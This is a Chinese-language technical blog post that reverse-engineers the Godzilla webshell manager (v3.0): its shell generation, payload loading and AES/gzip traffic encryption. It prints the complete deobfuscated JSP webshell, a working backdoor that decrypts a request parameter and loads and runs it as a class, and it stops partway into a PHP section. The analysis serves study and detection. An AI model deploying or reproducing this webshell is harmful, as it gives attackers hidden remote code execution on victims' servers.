Godzilla Webshell
前言
考完试了,终于可以继续学习了,这两天恶补前几天的摆烂,23号就开始军训了。这篇是记录学习哥斯拉分析的过程,因为没有最新的4.0版本的源码只有3.0的,所以本文是基于3.0,具体源码可以上gayhub下载
JSP篇
Webshell文件生成分析

找到core/ui/component/dialog/GenerateShellLoder.java,这是一个JDialog的子类,生成webshell的按钮点击事件是通过automaticBindClick.bindJButtonClick(this, this);方法来进行绑定,跟进该方法
public static void bindJButtonClick(final Object fieldClass, Object eventClass) {
    try {
        Field[] fields = fieldClass.getClass().getDeclaredFields();
        for (Field field : fields) {
            if (field.getType().isAssignableFrom(JButton.class)) {
                field.setAccessible(true);
                JButton fieldValue = (JButton) field.get(fieldClass);
                String fieldName = field.getName();
                if (fieldValue != null) {
                    try {
                        final Method method = eventClass.getClass().getDeclaredMethod(fieldName + "Click", ActionEvent.class);
                        method.setAccessible(true);
                        if (method != null) {
                            fieldValue.addActionListener(new ActionListener() {
                                public void actionPerformed(ActionEvent e) {
                                    try {
                                        method.invoke(fieldClass, e);
                                    } catch (Exception e1) {
                                        e1.printStackTrace();
                                    }
                                }
                            });
                        }
                    } catch (NoSuchMethodException e) {
                        Log.error(fieldName + "Click  未实现");
                    }
                }
            }
        }
    } catch (Exception e2) {
        e2.printStackTrace();
    }
}
循环遍历fieldClass的属性,如果是满足属性的类型是JButton的父类,则会获取属性名,反射调用属性名+Click的方法,GenerateShellLoder类的属性如下,因此这里生成webshell绑定的是generateButtonClick方法
private JLabel passwordLabel;
private JLabel secretKeyLabel;
private JLabel cryptionLabel;
private JLabel payloadLabel;
private JTextField passwordTextField;
private JTextField secretKeyTextField;
private JComboBox<String> cryptionComboBox;
private JComboBox<String> payloadComboBox;
private JButton generateButton;
private JButton cancelButton;
generateButtonClick方法如下
private void generateButtonClick(ActionEvent actionEvent) {
    String password = this.passwordTextField.getText();
    String secretKey = this.secretKeyTextField.getText();
    if (password == null || secretKey == null || password.trim().length() <= 0 || secretKey.trim().length() <= 0) {
        JOptionPane.showMessageDialog(this, "password 或\t secretKey  是空的!", "提示", 2);
    } else if (this.payloadComboBox.getSelectedItem() == null || this.cryptionComboBox.getSelectedItem() == null) {
        JOptionPane.showMessageDialog(this, "payload 或  cryption 没有选中!", "提示", 2);
    } else {
        byte[] data = ApplicationContext.getCryption((String) this.payloadComboBox.getSelectedItem(), (String) this.cryptionComboBox.getSelectedItem()).generate(password, secretKey);
        if (data != null) {
            JFileChooser chooser = new JFileChooser();
            chooser.setFileSelectionMode(0);
            chooser.showDialog(new JLabel(), "选择");
            File selectdFile = chooser.getSelectedFile();
            if (selectdFile != null) {
                try {
                    FileOutputStream fileOutputStream = new FileOutputStream(selectdFile);
                    fileOutputStream.write(data);
                    fileOutputStream.close();
                    JOptionPane.showMessageDialog(this, "success! save file to -> " + selectdFile.getAbsolutePath(), "提示", 1);
                    dispose();
                } catch (Exception e) {
                    Log.error(e);
                }
            } else {
                Log.log("用户取消选择....", new Object[0]);
            }
        } else {
            JOptionPane.showMessageDialog(this, "加密器在生成时返回空", "提示", 2);
        }
    }
}
首先获取了密码和key,并且对他们进行了判断。在主要部分中,判断了data是否为空,data获取方式如下,byte[] data = ApplicationContext.getCryption((String) this.payloadComboBox.getSelectedItem(), (String) this.cryptionComboBox.getSelectedItem()).generate(password, secretKey);
这里是调用了ApplicationContext.getCryption()方法
public static Cryption getCryption(String payloadName, String crytionName) {
    Class<?> cryptionClass = cryptionMap.get(crytionName);
    if (cryptionMap == null || !((CryptionAnnotation) cryptionClass.getAnnotation(CryptionAnnotation.class)).payloadName().equals(payloadName)) {
        return null;
    }
    try {
        return (Cryption) cryptionClass.newInstance();
    } catch (Exception e) {
        Log.error(e);
        return null;
    }
}
传入的参数是payload和加密方式的名字,通过cryptionClass.newInstance()获取对应加密的对象,然后就是调用generate方法,把密码和key作为参数传入,继续跟进,在上面生成webshell的时候,是根据自己生成的webshell选择的加密方式来选择,我如果选择JAVA_AES_BASE64,他会去获取对应的加密的对象,这里我就以BASE64的情况来分析。所以他会去调用shells/cryptions/JavaAes/JavaAesBase64.java类的generate方法,这里传入的key是经过md5加密并且取前16位的结果
public byte[] generate(String password, String secretKey) {
    return Generate.GenerateShellLoder(password, functions.md5(secretKey).substring(0, 16), false);
}
调用了shells/cryptions/JavaAes/Generate.java的GenerateShellLoder方法
public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
String template;
try {
InputStream inputStream = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/" + (isBin ? "raw" : "base64") + "GlobalCode.bin");
String globalCode = new String(functions.readInputStream(inputStream));
inputStream.close();
String globalCode2 = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);
InputStream inputStream2 = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/" + (isBin ? "raw" : "base64") + "Code.bin");
String code = new String(functions.readInputStream(inputStream2));
inputStream2.close();
Object selectedValue = JOptionPane.showInputDialog((Component) null, "suffix", "selected suffix", 1, (Icon) null, SUFFIX, (Object) null);
if (selectedValue == null) {
return null;
}
String suffix = (String) selectedValue;
InputStream inputStream3 = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/shell." + suffix);
String template2 = new String(functions.readInputStream(inputStream3));
inputStream3.close();
if (suffix.equals(SUFFIX[1])) {
globalCode2 = globalCode2.replace("<", "<").replace(">", ">");
code = code.replace("<", "<").replace(">", ">");
}
if (ApplicationContext.isGodMode()) {
template = template2.replace("{globalCode}", functions.stringToUnicode(globalCode2)).replace("{code}", functions.stringToUnicode(code));
} else {
template = template2.replace("{globalCode}", globalCode2).replace("{code}", code);
}
return template.replace("\n", "").replace("\r", "").getBytes();
} catch (Exception e) {
Log.error(e);
return null;
}
}
根据选择的加密模式,来判断用哪个模板,isBin是在GenerateShellLoder方法的最后一个参数,如果是false默认是base64方式,所以会用密码和key去替换shell/java/template/base64Code.bin和base64GlobalCode.bin两个文件中的{pass}和{secretKey},然后会通过suffix.equals(SUFFIX[1])来判断生成jsp类型的还是jspx类型的webshell。至此webshell生成的内容就到此为止.
连接请求过程分析
本地先搭建个环境,然后把我们的哥斯拉马丢上去,测试开启抓包测试连接,把哥斯拉的流量搞到burp上


这里在连接时他会先发送三个包,一个个来分析,配置webshell界面的标题是Shell Setting,所以直接搜索,在core/ui/component/dialog/ShellSetting.java中是配置webshell界面,继续寻找对应绑定的事件,这里的测试连接对应的是testButtonClick这个方法
private void testButtonClick(ActionEvent actionEvent) {
    if (!updateTempShellEntity()) {
        JOptionPane.showMessageDialog(this, this.error, "提示", 2);
        this.error = null;
    } else if (!this.shellContext.initShellOpertion()) {
        JOptionPane.showMessageDialog(this, "initShellOpertion Fail", "提示", 2);
    } else if (this.shellContext.getPayloadModel().test()) {
        JOptionPane.showMessageDialog(this, "Success!", "提示", 1);
    } else {
        JOptionPane.showMessageDialog(this, "Payload Test Fail", "提示", 2);
    }
}

首先先调用updateTempShellEntity()方法来对shellContext对象重新赋值,主要是把webshell配置界面修改的内容同步到shellContext上,然后是调用shellContext的initShellOpertion方法完成初始化过程
public boolean initShellOpertion() {
    boolean state = false;
    try {
        this.http = ApplicationContext.getHttp(this);
        this.payloadModel = ApplicationContext.getPayload(this.payload);
        this.cryptionModel = ApplicationContext.getCryption(this.payload, this.cryption);
        this.cryptionModel.init(this);
        if (this.cryptionModel.check()) {
            this.payloadModel.init(this);
            if (this.payloadModel.test()) {
                state = true;
            } else {
                Log.error("payload Initialize Fail !");
            }
        } else {
            Log.error("cryption Initialize Fail !");
        }
        return state;
    } catch (Exception e) {
        Log.error(e);
        return false;
    }
}
这里是对自身的http,payloadModel和cryptionModel属性进行了一个赋值,每个ShellEntity对象都有一个属于自身的http属性,用于各自的http请求,这里的Payload成员属性是实现Payload接口的,他具体的实现是shells/payloads/java/JavaShell.java,来看看这个实现类的getPayload方法
public byte[] getPayload() {
    byte[] data = null;
    try {
        InputStream fileInputStream = JavaShell.class.getClassLoader().getResourceAsStream("shell/java/assets/payload.classs");
        data = functions.readInputStream(fileInputStream);
        fileInputStream.close();
    } catch (Exception e) {
        Log.error(e);
    }
    return dynamicUpdateClassName("payload", data);
}
他是通过读取shell/java/assets/payload.classs这个文件,然后经过dynamicUpdateClassName方法进行处理,继续跟进
public byte[] dynamicUpdateClassName(String protoName, byte[] classContent) {
    try {
        CtClass ctClass = ClassPool.getDefault().makeClass(new ByteArrayInputStream(classContent));
        String className = randomName();
        ctClass.setName(className);
        this.dynamicClassNameHashMap.put(protoName, className);
        Log.log("%s ----->>>>> %s", protoName, className);
        classContent = ctClass.toBytecode();
        ctClass.detach();
        return classContent;
    } catch (Exception e) {
        Log.error(e);
        this.dynamicClassNameHashMap.put(protoName, protoName);
        return classContent;
    }
}
实际上就是获取了一个随机的名字放入到this.dynamicClassNameHashMap对于classContent的具体值没用进行改变,所以JavaShell对象调用的getPayload()方法就是获取 shell/java/assets/payload.classs 类文件字节码,而getCryption方法就只是获取对应加密的对象了。
public static Cryption getCryption(String payloadName, String crytionName) {
    Class<?> cryptionClass = cryptionMap.get(crytionName);
    if (cryptionMap == null || !((CryptionAnnotation) cryptionClass.getAnnotation(CryptionAnnotation.class)).payloadName().equals(payloadName)) {
        return null;
    }
    try {
        return (Cryption) cryptionClass.newInstance();
    } catch (Exception e) {
        Log.error(e);
        return null;
    }
}

然后就是调用this.cryptionModel.init(this);
public void init(ShellEntity context) {
    this.shell = context;
    this.http = this.shell.getHttp();
    this.key = this.shell.getSecretKeyX();
    this.pass = this.shell.getPassword();
    String findStrMd5 = functions.md5(this.pass + new String(this.key));
    this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
    this.findStrRight = findStrMd5.substring(16).toUpperCase();
    try {
        this.encodeCipher = Cipher.getInstance("AES");
        this.decodeCipher = Cipher.getInstance("AES");
        this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes(), "AES"));
        this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes(), "AES"));
        this.payload = this.shell.getPayloadModel().getPayload();
        if (this.payload != null) {
            this.http.sendHttpResponse(this.payload);
            this.state = true;
            return;
        }
        Log.error("payload Is Null");
    } catch (Exception e) {
        Log.error(e);
    }
}
获取到传入该方法的ShellEntity对象的Http成员变量,这个ShellEntity保存着webshell的配置信息,可以直接对webshell发起请求,请求内容是通过this.payload = this.shell.getPayloadModel().getPayload();获取。
对应的值继续往回跟,是在ShellEntity中的payloadModel成员变量获取,该成员变量赋值是在initShellOpertion方法中,通过ApplicationContext.getPayload(this.payload);获取,这里的getPayload和JavaShell对象的getPayload是不同的
public static Payload getPayload(String payloadName) {
    Class<?> payloadClass = (Class)payloadMap.get(payloadName);
    Payload payload = null;
    if (payloadClass != null) {
        try {
            payload = (Payload)payloadClass.newInstance();
        } catch (Exception var4) {
            Log.error(var4);
        }
    }

    return payload;
}
这里的payloadModel其实就是JavaShell对象,具体情况上面分析了,就是读取shell/java/assets/payload.classs文件的内容,但是这个文件是字节码文件,他直接作为请求内容发送,应该是明文,但是实际抓的包是密文,继续跟进this.http.sendHttpResponse(this.payload);
public HttpResponse sendHttpResponse(byte[] requestData) {
    return sendHttpResponse(requestData, this.shellContext.getConnTimeout(), this.shellContext.getReadTimeout());
}
调用了他的重载函数
public HttpResponse sendHttpResponse(Map<String, String> header, byte[] requestData, int connTimeOut, int readTimeOut) {
    int i;
    int i2 = 1;
    byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);
    if (this.shellContext.isSendLRReqData()) {
        byte[] leftData = this.shellContext.getReqLeft().getBytes();
        byte[] rightData = this.shellContext.getReqRight().getBytes();
        if (leftData.length > 0) {
            i = leftData.length;
        } else {
            i = 1;
        }
        Object concatArrays = functions.concatArrays(leftData, 0, i - 1, requestData2, 0, requestData2.length - 1);
        int length = (leftData.length + requestData2.length) - 1;
        if (rightData.length > 0) {
            i2 = rightData.length;
        }
        requestData2 = (byte[]) functions.concatArrays(concatArrays, 0, length, rightData, 0, i2 - 1);
    }
    return SendHttpConn(this.shellContext.getUrl(), "POST", header, requestData2, connTimeOut, readTimeOut, this.proxy);
}
这里调用了byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);这里通过getCryptionModel()方法 获取到 ShellEnt下一步调用this.cryptionModel.check()
public boolean check() {
    return this.state;
}
是直接返回state成员变量,state在init方法中已经赋值为true了
然后就是调用this.payloadModel.init(this);
public void init(ShellEntity shellContext) {
    this.shell = shellContext;
    this.http = this.shell.getHttp();
    this.encoding = Encoding.getEncoding(this.shell);
}
设置了shellContext,http和编码,继续往下看,调用this.payloadModel.test()
public boolean test() {
    String codeString = new String(evalFunc(null, "test", new ReqParameter()));
    if (codeString.trim().equals("ok")) {
        return true;
    }
    Log.error(codeString);
    return false;
}
调用了evalFunc,跟进
public byte[] evalFunc(String className, String funcName, ReqParameter praameter) {
    if (className != null && className.trim().length() > 0) {
        praameter.add("evalClassName", getClassName(className));
    }
    praameter.add("methodName", funcName);
    return functions.gzipD(this.http.sendHttpResponse(functions.gzipE(praameter.formatEx())).getResult());
}
className传进来的时候是null,调用praameter.add("methodName", funcName);之后将parameter参数进行formatEx() 格式化处理后进行gzip压缩, 压缩完成后将数据通过sendHttpResponse方法向服务器发送请求,然后把结果返回进行gzip解压缩作为evalFunc的返回值,然后判断返回结果是否是ok,则返回true
回到core/ui/component/dialog/ShellSetting.java,他往下调用了this.shellContext.getPayloadModel().test(),这语句在 this.shellContext.initShellOperation() 已经调用过一次,这就是在burpsuite中看到的第三次请求,和第二次请求是一样的,他的返回结果就是响应的包的内容,也就是functions.gzipD(this.http.sendHttpResponse(functions.gzipE(praameter.formatEx())).getResult())
他是先通过formatEx方法处理后然后gzip压缩,然后再加密,然后把返回包的内容进行gzip解压缩
public byte[] formatEx() {
    return super.serialize();
}
跟进
public byte[] serialize() {
    ByteArrayOutputStream outputStream = new ByteArrayOutputStream();
    for (String key : this.hashMap.keySet()) {
        try {
            byte[] value = this.hashMap.get(key);
            outputStream.write(key.getBytes());
            outputStream.write(2);
            outputStream.write(functions.intToBytes(value.length));
            outputStream.write(value);
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
    return outputStream.toByteArray();
}
他还往字节数组中写入了一些其他东西,在前面的evalFunc方法中有praameter.add("methodName", funcName); 最终这个add调用到的是addParameterString方法
public void addParameterByteArray(String key, byte[] value) {
    this.hashMap.put(key, value);
    this.size += (long) value.length;
}
所以在serialize方法中的hashMap成员变量是在addParameterByteArray方法进行添加,然后向字节数组流里写入键,写入一个2,写入一个长度为4的数组,用该数组来表示键值对中值所代表的的字节数组长度,value是之前传进来的evalFunc的第二个参数,值为test,然后再把value写进去
public static byte[] intToBytes(int value) {
    return new byte[]{(byte) (value & 255), (byte) ((value >> 8) & 255), (byte) ((value >> 16) & 255), (byte) ((value >> 24) & 255)};
}
重复操作, 直到hashMap中的键值对都写入后, 将outputStream输出流转化为byte[] 返回

直接编写代码测试解密效果,解密第一个包,因为是字节码文件所以是有乱码
解密第二个包,会出现乱码,原因是我们上面说到的那个serialize方法,会写入了键和值的长度和值,还有一个2,这里我嫌麻烦就不写了哈哈。

再看服务端的代码,我这边美化了一下,通过md5(pass+xc)计算了一个md5,然后是定义一个类加载器,x方法是对数据进行解码,
<%! String xc="3c6e0b8a9c15224a";
String pass="pass";
String md5=md5(pass+xc);
class X extends ClassLoader{
    public X(ClassLoader z){
        super(z);
    }
    public Class Q(byte[] cb){
        return super.defineClass(cb, 0, cb.length);
    }
}
public byte[] x(byte[] s,boolean m){
    try{
        javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");
        c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));
        return c.doFinal(s);
    }catch (Exception e){
        return null;
    }
}
public static String md5(String s) {
    String ret = null;
    try {
        java.security.MessageDigest m;
        m = java.security.MessageDigest.getInstance("MD5");
        m.update(s.getBytes(), 0, s.length());
        ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
    } catch (Exception e) {}
    return ret;
}
public static String base64Encode(byte[] bs) throws Exception {
    Class base64;String value = null;
    try {
        base64=Class.forName("java.util.Base64");
        Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);
        value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });
    } catch (Exception e) {
        try { base64=Class.forName("sun.misc.BASE64Encoder");
        Object Encoder = base64.newInstance();
        value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });
        } catch (Exception e2) {}
    }
    return value;
}
public static byte[] base64Decode(String bs) throws Exception {
    Class base64;
    byte[] value = null;
    try {
        base64=Class.forName("java.util.Base64");
        Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
        value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });
    } catch (Exception e) {
        try {
            base64=Class.forName("sun.misc.BASE64Decoder");
            Object decoder = base64.newInstance();
            value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });
            }
        catch (Exception e2) {

            }
        }
    return value;
}%>
<%try{
    byte[] data=base64Decode(request.getParameter(pass));
    data=x(data, false);
    if (session.getAttribute("payload")==null){
        session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));
    }else{
        request.setAttribute("parameters",data);
        java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
        Object f=((Class)session.getAttribute("payload")).newInstance();
        f.equals(arrOut);
        f.equals(pageContext);
        response.getWriter().write(md5.substring(0,16));f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
        response.getWriter().write(md5.substring(16));
    }
}catch (Exception e){

}
%>
看主要的代码部分,对pass参数进行base64解码,然后再通过aes解密后的数据给data,并且把上文md5的前16位分别拼接到了返回内容的前面和后面,所以我们解码需要把前16位和后16位的内容去掉,对中间的内容进行解密

PHP篇
由于在jsp的时候分析了大部分,所以php就简单说一下吧,生成的话其实都应该是差不多的,这里我选择XOR_BASE64的马子
对应的Cryption就是shells/cryptions/phpXor/PhpXor.java,和java不一样的地方主要估计就是在下面这两部分
分析完java的后可以知道他是在Cryption中的init中调用sendHttpResponse方法,加密的部分就是在这有所区别
public HttpResponse sendHttpResponse(Map<String, String> header, byte[] requestData, int connTimeOut, int readTimeOut) {
    int i;
    int i2 = 1;
    byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);
    if (this.shellContext.isSendLRReqData()) {
        byte[] leftData = this.shellContext.getReqLeft().getBytes();
        byte[] rightData = this.shellContext.getReqRight().getBytes();
        if (leftData.length > 0) {
            i = leftData.length;
        } else {
            i = 1;
        }
        Object concatArrays = functions.concatArrays(leftData, 0, i - 1, requestData2, 0, requestData2.length - 1);
        int length = (leftData.length + requestData2.length) - 1;
        if (rightData.length > 0) {
            i2 = rightData.length;
        }
        requestData2 = (byte[]) functions.concatArrays(concatArrays, 0, length, rightData, 0, i2 - 1);
    }
    return SendHttpConn(this.shellContext.getUrl(), "POST", header, requestData2, connTimeOut, readTimeOut, this.proxy);
